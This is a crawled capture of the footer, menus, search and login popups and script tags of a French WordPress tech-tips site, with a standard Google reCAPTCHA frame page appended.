	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/manhwa-ma-bonne-tutrice/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_f76dOdjMtVIUufCcURCAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769039393626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>